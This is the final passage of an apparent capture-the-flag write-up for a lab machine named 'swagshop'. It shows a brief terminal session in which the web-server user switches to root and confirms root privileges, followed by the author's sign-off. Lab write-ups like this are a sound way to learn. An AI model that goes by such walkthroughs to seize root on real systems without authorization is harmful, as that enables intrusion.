
Now login as root
www-data@swagshop:/$ su root
Password:
root@swagshop:/# id
uid=0(root) gid=0(root) groups=0(root)
root@swagshop:/#
And we got root !!!!

That’s all for today guys ![]()
I hope you would enjoy this writeup..!!